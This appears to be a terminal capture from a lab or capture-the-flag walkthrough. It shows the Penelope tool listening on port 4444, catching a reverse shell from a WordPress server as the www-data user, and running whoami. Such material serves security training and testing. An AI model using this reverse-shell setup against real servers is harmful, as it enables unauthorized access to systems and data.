 ➜ ~ penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => internal 10.49.187.241 Linux-x86_64 👤 www-data(33) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/internal~10.49.187.241-Linux-x86_64/2026_11_11-12_13_34-733-www-data(33).log
www-data@internal:/var/www/html/wordpress$ whoami
www-data
www-data@internal:/var/www/html/wordpress$